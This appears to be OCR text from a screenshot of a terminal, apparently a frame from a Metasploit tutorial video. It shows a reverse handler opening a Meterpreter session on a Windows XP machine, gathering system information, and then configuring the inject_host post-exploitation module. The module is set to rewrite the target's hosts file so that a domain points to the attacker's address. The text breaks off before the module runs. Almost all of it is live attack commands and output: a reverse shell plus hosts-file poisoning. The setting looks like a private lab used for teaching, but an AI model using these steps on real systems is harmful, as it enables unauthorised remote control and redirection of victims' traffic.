 Applications Places System
en
Tue Mar 8, 20:23
Terminal
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse handler on 172.16.142.194:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 172.16.142.159
[*] Meterpreter session 1 opened (172.16.142.194:4444 -> 172.16.142.159:1030) at
2016-03-08 20:19:10 -0500
meterpreter > sysinfo
Computer : SPIRIT-5DE419AF
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use post/windows/manage/inject_host
msf post(inject_host) > info
Name: Windows Manage Hosts File Injection
Module: post/windows/manage/inject_host
Platform: Windows
Arch:
Rank: Normal
Provided by:
vt <nick.freeman@security-assessment.com>
Basic options:
Name Current Setting Required Description
DOMAIN yes Domain name for host file manipulation.
IP yes IP address to point domain name to.
SESSION yes The session to run this module on.
Description:
This module allows the attacker to insert a new entry into the
target system's hosts file.
msf post(inject_host) > set DOMAIN www.jakaz.com
DOMAIN => www.jakaz.com
msf post(inject_host) > set IP 172.16.142.194
Terminal
[Metasploit - YouTube ...